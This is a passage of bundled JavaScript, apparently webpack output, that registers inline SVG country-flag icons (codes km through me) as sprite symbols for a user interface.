8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.2h8.9zm0 22.2 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /></g></symbol>"
});
var km_result = browser_sprite_build_default().add(km_symbol);
/* harmony default export */ const km = ((/* unused pure expression or super */ null && (km_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kn.svg


var kn_symbol = new (browser_symbol_default())({
  "id": "kn",
  "use": "kn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M512 0H0v342\" /><path fill=\"#FFDA44\" d=\"M307.7 0 0 194.5V342h206.9L513 148.5V0z\" /><path d=\"M513 0H385.2L0 249.4V341l126.2 1L513 91.6z\" /><path fill=\"#FFF\" d=\"m141.1 187 31.2 24 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.3-22.2zM310.6 70.8l31.2 23.9 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.4-22.2z\" /></symbol>"
});
var kn_result = browser_sprite_build_default().add(kn_symbol);
/* harmony default export */ const kn = ((/* unused pure expression or super */ null && (kn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kp.svg


var kp_symbol = new (browser_symbol_default())({
  "id": "kp",
  "use": "kp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kp\"><path fill=\"#91DC5A\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v57.188H0zm0 284.1h513v57.177H0z\" /><path fill=\"#D80027\" d=\"M0 79.9h513v181.582H0z\" /><circle cx=\"190.33\" cy=\"171\" r=\"65.668\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"m190.3 105 14.8 45.3h47.7l-38.6 28.1 14.8 45.5-38.7-28.2-38.6 28.1 14.8-45.4-38.6-28.1h47.7z\" /></symbol>"
});
var kp_result = browser_sprite_build_default().add(kp_symbol);
/* harmony default export */ const kp = ((/* unused pure expression or super */ null && (kp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kr.svg


var kr_symbol = new (browser_symbol_default())({
  "id": "kr",
  "use": "kr-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"kr\"><path fill=\"#FFF\" d=\"M0 0h900v600H0z\" /><g transform=\"rotate(-56.31)\"><path stroke=\"#000\" stroke-width=\"25\" d=\"M-75 228.3H75m-150 37.5H75m-150 37.5H75m-150 475H75m-150 37.5H75m-150 37.5H75\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"M0 753.3v125\" /><circle cy=\"540.8\" r=\"150\" fill=\"#ca163a\" /><path fill=\"#0e4896\" d=\"M0 390.8c-41.4 0-75 33.6-75 75s33.6 75 75 75 75 33.6 75 75-33.6 75-75 75c-82.8 0-150-67.2-150-150s67.2-150 150-150\" /></g><path stroke=\"#000\" stroke-width=\"25\" d=\"m231.56 535.73-83.205-124.808M262.76 514.928l-83.205-124.807m114.407 104.006-83.205-124.808m478.43-138.675-83.205-124.807M720.39 209.843 637.184 85.036m114.407 104.006L668.386 64.234\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"m205.6 462.897 31.202-20.8m389.981-259.989 36.444-24.296m31.202-20.801 31.202-20.801\" /></symbol>"
});
var kr_result = browser_sprite_build_default().add(kr_symbol);
/* harmony default export */ const kr = ((/* unused pure expression or super */ null && (kr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kw.svg


var kw_symbol = new (browser_symbol_default())({
  "id": "kw",
  "use": "kw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /><path d=\"M167 227.6 0 341.3V0l167 113.8z\" /></symbol>"
});
var kw_result = browser_sprite_build_default().add(kw_symbol);
/* harmony default export */ const kw = ((/* unused pure expression or super */ null && (kw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ky.svg


var ky_symbol = new (browser_symbol_default())({
  "id": "ky",
  "use": "ky-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ky\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><circle cx=\"384\" cy=\"96.5\" r=\"29.7\" fill=\"#6DA544\" /><path fill=\"#D80027\" d=\"M332.1 89H436v44.5H332.1z\" /><path fill=\"#FFDA44\" d=\"M332.1 200.3V230h15.6c9.4 9.2 22.2 14.8 36.3 14.8s27-5.7 36.3-14.8h15.6v-29.7z\" /><path fill=\"#338AF3\" d=\"M332.1 126.1v44.5c0 39.8 51.9 51.9 51.9 51.9s51.9-12.2 51.9-51.9v-44.5z\" /><path fill=\"#F3F3F3\" d=\"M384 149.9c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9m0-41.6c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9\" /><path fill=\"#FFF\" d=\"M256 0v22.6l-46.1 30.7H256v64h-46.1L256 148v22.7h-22.6l-73.4-49v49H96v-49l-73.4 49H0V148l46.1-30.7H0v-64h46.1L0 22.6V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176zM0 170.7v-15.1l57.4-38.3H80zm256 0v-15.1l-57.4-38.3H176z\" /></g></symbol>"
});
var ky_result = browser_sprite_build_default().add(ky_symbol);
/* harmony default export */ const ky = ((/* unused pure expression or super */ null && (ky_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kz.svg


var kz_symbol = new (browser_symbol_default())({
  "id": "kz",
  "use": "kz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kz\"><path fill=\"#36B6CC\" d=\"M0 0h513v342H0z\" /><circle cx=\"256.5\" cy=\"170.9\" r=\"68.4\" fill=\"#FFD400\" /><path fill=\"#FFD400\" d=\"m256.5 251.5-27.9 41.7-7.1-49.7-43.2 25.5 15.2-47.8-50 4.2 34.4-36.5-46.9-18 46.8-18-34.4-36.5 50 4.2-15.2-47.8 43.2 25.4 7.1-49.7 27.9 41.7 27.9-41.7 7.1 49.7 43.2-25.4-15.2 47.8 50-4.2-34.3 36.6 46.8 17.9-46.8 18 34.4 36.5-50-4.2 15.2 47.8-43.2-25.4-7.1 49.7c0-.1-27.9-41.8-27.9-41.8m0-.8c44.1 0 79.9-35.8 79.9-79.9S300.6 91 256.5 91s-79.9 35.8-79.9 79.9 35.8 79.8 79.9 79.8M22.8 28.3c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm22.8-22.8c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7V245c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6z\" /></symbol>"
});
var kz_result = browser_sprite_build_default().add(kz_symbol);
/* harmony default export */ const kz = ((/* unused pure expression or super */ null && (kz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/la.svg


var la_symbol = new (browser_symbol_default())({
  "id": "la",
  "use": "la-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"la\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .1h513v90.7H0zm0 251.2h513V342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"65.9\" fill=\"#FFF\" /></symbol>"
});
var la_result = browser_sprite_build_default().add(la_symbol);
/* harmony default export */ const la = ((/* unused pure expression or super */ null && (la_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lb.svg


var lb_symbol = new (browser_symbol_default())({
  "id": "lb",
  "use": "lb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lb\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .2h513v90.7H0zm.5 251.1H513V342H.5z\" /><path fill=\"#6DA544\" d=\"M290.3 193.5 256 130.7l-34.3 62.8h25.7v17.2h17.2v-17.2z\" /><path fill=\"#14AF5A\" d=\"M241.3 213.1c4.4-4.4 4.4-11.6-.1-16l4.7 4.7c-5.2-4.7-12.2-6.6-19.1-5.3l-23.5 5.9c-6.1 1.5-6.8-.4-1.8-4.2l27.1-20.3c5.1-3.8 4.2-6.9-2.3-6.9h-11c-6.4 0-7-2.3-1.5-5.1l25.3-12.7c5.6-2.8 5.1-5.1-1.5-5.1h-11c-6.4 0-7.4-3.1-2.3-6.9l27.1-20.3c5.6-3.8 12.9-3.8 18.5 0l27.1 20.3c5.1 3.8 4.2 6.9-2.3 6.9h-11c-6.4 0-7 2.3-1.5 5.1l25.3 12.7c5.6 2.8 5.1 5.1-1.5 5.1h-11c-6.4 0-7.4 3.1-2.3 6.9l27.1 20.3c5.1 3.8 4.4 5.7-1.8 4.2l-23.5-5.9c-6.8-1.3-13.9.6-19.1 5.3l4.7-4.7c-4.4 4.4-4.5 11.5-.1 16l6.8 6.8c4.4 4.4 3.1 8-3.3 8h-45.8c-6.2 0-7.7-3.6-3.3-8 .1.1 6.9-6.8 6.9-6.8\" /></symbol>"
});
var lb_result = browser_sprite_build_default().add(lb_symbol);
/* harmony default export */ const lb = ((/* unused pure expression or super */ null && (lb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lc.svg


var lc_symbol = new (browser_symbol_default())({
  "id": "lc",
  "use": "lc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lc\"><path fill=\"#55B2FF\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M148.5 298.1h216l-108-254.2z\" /><path fill=\"#333\" d=\"m186 272.7 70.5-160.3L327 272.7z\" /><path fill=\"#FFDA44\" d=\"M148.5 298.1h216l-108-101.7z\" /></symbol>"
});
var lc_result = browser_sprite_build_default().add(lc_symbol);
/* harmony default export */ const lc = ((/* unused pure expression or super */ null && (lc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/li.svg


var li_symbol = new (browser_symbol_default())({
  "id": "li",
  "use": "li-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"li\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"M149.3 98.1c0-14-11.3-25.3-25.3-25.3-6.5 0-12.4 2.4-16.9 6.4V64.4h8.4V47.5h-8.4v-8.4H90.3v8.4h-8.4v16.9h8.4v14.9c-4.5-4-10.4-6.4-16.9-6.4-14 0-25.3 11.3-25.3 25.3 0 7.5 3.3 14.2 8.4 18.8v14.9h84.3V117c5.3-4.7 8.5-11.5 8.5-18.9\" /></symbol>"
});
var li_result = browser_sprite_build_default().add(li_symbol);
/* harmony default export */ const li = ((/* unused pure expression or super */ null && (li_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lk.svg


var lk_symbol = new (browser_symbol_default())({
  "id": "lk",
  "use": "lk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lk\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M222.6 22.3h267.1v296.8H222.6z\" /><path fill=\"#D80027\" d=\"M22.3 22.3h200.3v296.8H22.3z\" /><path fill=\"#FFDA44\" d=\"M200.3 0h22.3v342h-22.3z\" /><path fill=\"#6DA544\" d=\"M22.3 22.3h89v296.8h-89z\" /><path fill=\"#FF9811\" d=\"M111.3 22.3h89v296.8h-89z\" /><path fill=\"#FFDA44\" d=\"M368.2 156.8c-1.4-2 0-37.9 0-37.9.9-7.4.1-8.4 1-11.4.9-2.9 5.4-11.6 5.4-11.6s-6-2.3-10.3-.6-24.7-7.5-31.2 3.4c-4.4 7-23.6 16.2-24.6 14s-5.9-5-6.9-2.9-.7 13.9 0 16c.8 2.6 9.8 2 12.3 3.1 3.7 1.8 12.2 8.2 11.9 10.7s-22.5-6-24.2-4.5c-1.4 1.2-1.9 13.2-.4 15 1.8 2.1 23.4 5.6 25 7.5s-13.1 7.4-12.3 25c.7 14.7 8 17.4 8 17.4s-2.4 3.6-7.8 3.1c-6.2-.6-27.4-17.7-27.4-17.7s-3.5-109 3.6-121.4c4.9-8.5-22.7 10.1-22.7 50.8V151c0 6.6-1.4 22.4 2.6 34 0 0-.4 46.9 1.5 49.6s12.7 2.2 14.8 0 0-30 0-30c7.7.2 18.3 17.5 32.5 16.4 20.6-1.6 28.7-9.9 34.3-5 8.1 7.1 5.5 23.2.4 31.5-2.2 3.5-14.3 4.7-15.7 7.6s.5 5.4.5 5.4h29.7s1.4-20.5 2.7-26.1c1.3-5.7-.6-10.7 5.9-10.4 23.5 1.1 39.8-15.3 45.5-8 3.2 4.1 5.6 29.9 3.3 33.3-2.2 3.4-13.8 2.8-15.2 6.7-1.4 4 .8 4.4.8 4.4h29.7s-.4-21.2 2.5-27.7 4.9-10.4 9.3-17.2 11.3-15.7 11.3-36.2c0-14.2-8.1-22.8-8.1-22.8H417c-14.1.2-47.4 2.3-48.8.3m-136-124.5c10.7-10.6 20.2-2.7 22.2 2.1 1.9 4.8 2.1 8.2 2.8 13.6.9 6.9 4.9 14 4.9 14s-7.1-3.8-14.7-4.2c-4.7-.3-9-.6-13.6-2.5-5.7-2.3-11.7-12.9-1.6-23m248.4-.1c10.7 10.6 2.8 20.2-2 22.2s-8.2 2.1-13.6 2.8c-6.9.9-14 5-14 5s3.7-7.1 4.2-14.7c.3-4.7.6-9.1 2.4-13.6 2.2-5.7 12.8-11.8 23-1.7m.1 276.9c-10.7 10.6-20.2 2.6-22.2-2.2-1.9-4.8-2.1-8.2-2.7-13.6-.8-6.9-4.9-14.1-4.9-14.1s7 3.8 14.7 4.3c4.7.3 9 .6 13.6 2.5 5.7 2.4 11.7 13.1 1.5 23.1m-248.2-.1c-10.6-10.7-2.7-20.2 2.1-22.2 4.8-1.9 8.2-2.1 13.6-2.8 6.9-.9 14-4.9 14-4.9s-3.8 7.1-4.2 14.7c-.3 4.7-.6 9-2.5 13.6-2.3 5.7-12.9 11.8-23 1.6\" /><path fill=\"none\" stroke=\"#FFDA44\" stroke-miterlimit=\"10\" stroke-width=\"6\" d=\"M446.9 162.4s7.5-2.6 8.4-16.1c.6-8.6-19.8-16-39-11.5-19.7 4.6-34-3.1-34-14.6 0-22.9 29.7-16.2 38.9-11.3 9.1 4.9 29.7 23.5 35.1 9.4\" /></symbol>"
});
var lk_result = browser_sprite_build_default().add(lk_symbol);
/* harmony default export */ const lk = ((/* unused pure expression or super */ null && (lk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lr.svg


var lr_symbol = new (browser_symbol_default())({
  "id": "lr",
  "use": "lr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#bf0a30\" d=\"M0 0h513v31.1H0zm0 62.2h513v31.1H0zm0 62.3h513v31.1H0zm0 62.3h513v31.1H0zm0 62.5h513v31.1H0zm0 61.6h513V342H0z\" /><path fill=\"#002868\" d=\"M0 0h155.6v155.6H0z\" /><path fill=\"#FFF\" d=\"m77.8 30.2 10.7 32.9h34.6l-28 20.4 10.7 32.9-28-20.3-28 20.3 10.7-32.9-28-20.4h34.6z\" /></symbol>"
});
var lr_result = browser_sprite_build_default().add(lr_symbol);
/* harmony default export */ const lr = ((/* unused pure expression or super */ null && (lr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ls.svg


var ls_symbol = new (browser_symbol_default())({
  "id": "ls",
  "use": "ls-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ls\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 227.6h513v114H0z\" /><path d=\"m245.2 171 7.7-23.1c2-5.9 5.1-6 7.1 0l7.7 23.1 19.4 29.1c1.7 2.6 1.3 6.3-1.2 8 0 0-6.9 8-29.5 8s-29.5-8-29.5-8c-2.4-2-2.9-5.4-1.2-8z\" /><path d=\"M256.5 171c-12.5 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6 22.6 10.1 22.6 22.6-10.2 22.6-22.6 22.6m0 0c6.2 0 11.3-16.3 11.3-22.6 0-6.2-5.1-11.3-11.3-11.3s-11.3 5.1-11.3 11.3c0 6.3 5 22.6 11.3 22.6\" /></symbol>"
});
var ls_result = browser_sprite_build_default().add(ls_symbol);
/* harmony default export */ const ls = ((/* unused pure expression or super */ null && (ls_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lt.svg


var lt_symbol = new (browser_symbol_default())({
  "id": "lt",
  "use": "lt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lt\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lt_result = browser_sprite_build_default().add(lt_symbol);
/* harmony default export */ const lt = ((/* unused pure expression or super */ null && (lt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lu.svg


var lu_symbol = new (browser_symbol_default())({
  "id": "lu",
  "use": "lu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#338AF3\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lu_result = browser_sprite_build_default().add(lu_symbol);
/* harmony default export */ const lu = ((/* unused pure expression or super */ null && (lu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lv.svg


var lv_symbol = new (browser_symbol_default())({
  "id": "lv",
  "use": "lv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lv\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M0 0h513v127.6H0zm0 214.4h513V342H0z\" class=\"st1\" /></symbol>"
});
var lv_result = browser_sprite_build_default().add(lv_symbol);
/* harmony default export */ const lv = ((/* unused pure expression or super */ null && (lv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ly.svg


var ly_symbol = new (browser_symbol_default())({
  "id": "ly",
  "use": "ly-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ly\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m281.4 150.7 9 12.3 14.5-4.7-9 12.4 9 12.3-14.5-4.7-9 12.3v-15.2l-14.5-4.7 14.5-4.7z\" /><path d=\"M257 201.5c-17 0-30.9-13.8-30.9-30.9s13.8-30.9 30.9-30.9c5.3 0 10.3 1.3 14.7 3.7-6.9-6.7-16.2-10.8-26.6-10.8-21 0-38 17-38 38s17 38 38 38c10.3 0 19.7-4.1 26.6-10.8-4.4 2.4-9.4 3.7-14.7 3.7\" /></g></symbol>"
});
var ly_result = browser_sprite_build_default().add(ly_symbol);
/* harmony default export */ const ly = ((/* unused pure expression or super */ null && (ly_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ma.svg


var ma_symbol = new (browser_symbol_default())({
  "id": "ma",
  "use": "ma-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ma\"><path fill=\"#D80027\" d=\"M0 .3V342h513V.3z\" /><path fill=\"#20661B\" d=\"M359.8 148.9h-73.3l-22.7-69.7-22.7 69.7h-73.3l59.3 43.1-22.7 69.7 59.3-43.1 59.3 43.1-22.5-69.7zm-116.1 37.7 7.7-23.6h24.8l7.7 23.6-20.1 14.6zm27.9-37.7H256l7.8-24zm24.3 29-4.8-14.9h25.3zM236.6 163l-4.8 14.9-20.5-14.9zm-5.3 61.8 7.8-24 12.6 9.2zm44.5-14.9 12.6-9.2 7.8 24z\" /></symbol>"
});
var ma_result = browser_sprite_build_default().add(ma_symbol);
/* harmony default export */ const ma = ((/* unused pure expression or super */ null && (ma_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mc.svg


var mc_symbol = new (browser_symbol_default())({
  "id": "mc",
  "use": "mc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mc\"><path fill=\"#FFF\" d=\"M0 85.333h512v341.333H0z\" /><path fill=\"#c70000\" d=\"M0 85.333h512V256H0z\" /></symbol>"
});
var mc_result = browser_sprite_build_default().add(mc_symbol);
/* harmony default export */ const mc = ((/* unused pure expression or super */ null && (mc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/md.svg


var md_symbol = new (browser_symbol_default())({
  "id": "md",
  "use": "md-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"md\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#AF7F59\" d=\"M206.2 129.1h33.2L256 79.3l16.6 49.8h33.2v99.6L256 262l-49.8-33.2zm33.2 33.3v49.8h33.2v-49.8z\" /></symbol>"
});
var md_result = browser_sprite_build_default().add(md_symbol);
/* harmony default export */ const md = ((/* unused pure expression or super */ null && (md_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/me.svg


var me_symbol = new (browser_symbol_default())({
  "id": "me",
  "use": "me-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"me\"><path fill=\"#E6BE53\" d=\"M0 0h513v342H0z\" /><path fill=\"#E01D24\" d=\"M20 20h473v302H20z\" /><path fill=\"#E6BE53\" d=\"M248.5 112.9c4.4 4.4 11.6 4.4 16 0l-4.7 4.7 22.7-22.7c4.9-4.5 12.1-5.6 18.2-2.8l2.1 1c5.7 2.9 6.7 8.7 2.3 13.1l4.7-4.7-22.8 22.8c-4.5 4.9-5.6 12.1-2.8 18.2l1 2.1c2.9 5.7 5.1 15.4 5.1 21.6v-11.3c0 6.2 4.4 9.1 10.2 6.2l2.1-1c5.7-2.9 6.7-8.7 2.3-13.1l4.7 4.7c-4.4-4.4-4.4-11.6 0-16l-4.7 4.7c5.2-5.5 9.6-11.6 13.1-18.2l1-2.1c2.9-5.7 6.3-15.1 7.9-21.2l5.8-23.3c1.5-6 5.9-6.8 9.6-1.8l20.2 26.9c3.8 5.1 6.9 14 6.9 20.6v22.4c0 6.3-2.2 15.8-5.1 21.7l-1 2.1c-3.5 6.6-7.9 12.7-13.1 18.2l-6.8 6.8c-5.4 5.2-11.5 9.6-18.2 13.1l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.2 0-6.9 2.2-1.1 5.1l2.1 1c5.7 2.9 13.8 8.7 18.2 13.1l-4.7-4.7c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L339 226c4.6 4.9 5.7 12.1 2.9 18.2l-1 2.1c-2.9 5.7-10.4 10.2-16.4 10.2-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.5-3.6-11.8-8.9-15.4-15.4l-1-2.1c-2.9-5.7-8.7-6.7-13.1-2.3l4.7-4.7c-4.4 4.7-5.2 11.8-1.8 17.3l10.3 15.4c3.4 5.1 2 12.1-3.1 15.5L266 284.4c-5.7 3.4-12.8 3.4-18.6 0L232 274.1c-5.1-3.4-6.5-10.3-3.1-15.5l10.3-15.4c3.4-5.5 2.6-12.6-1.8-17.3l4.7 4.7c-4.4-4.4-10.2-3.6-13.1 2.3l-1 2.1c-2.9 5.7-9.5 12.4-15.4 15.4l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.9-.3-13.1-4.2-16.4-10.2l-1-2.1c-2.8-6.1-1.6-13.3 2.9-18.2l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L181 226c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c5.5-5.2 11.6-9.6 18.2-13.1l2.1-1c5.7-2.9 5-5.1-1.1-5.1-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.6-3.5-12.7-7.9-18.2-13.1l-6.8-6.8c-5.2-5.4-9.6-11.5-13.1-18.2l-1-2.1c-3.1-6.8-4.9-14.2-5.1-21.7V121c0-6.3 3.1-15.6 6.9-20.6l20.2-26.9c3.8-5.1 8.1-4.3 9.6 1.8l5.8 23.3c2 7.3 4.6 14.4 7.9 21.2l1 2.1c2.9 5.7 8.7 13.8 13.1 18.2l-4.7-4.7c4.4 4.4 4.4 11.6 0 16l4.7-4.7c-4.4 4.4-3.6 10.2 2.3 13.1l2.1 1c5.7 2.9 10.2 0 10.2-6.2v11.3c0-6.2 2.2-15.7 5.1-21.6l1-2.1c2.8-6.1 1.7-13.2-2.8-18.2l-22.7-22.7 4.7 4.7c-4.4-4.4-3.6-10.2 2.3-13.1l2.1-1c6.1-2.8 13.2-1.7 18.2 2.8l22.7 22.7zm-18-40.7c-4.4-4.4-3.2-9.5 2.8-11.5l12.4-4.2c6-2 15.5-2 21.5 0l12.4 4.2c6 2 7.2 7.1 2.8 11.5l-6.8 6.8c-5.3 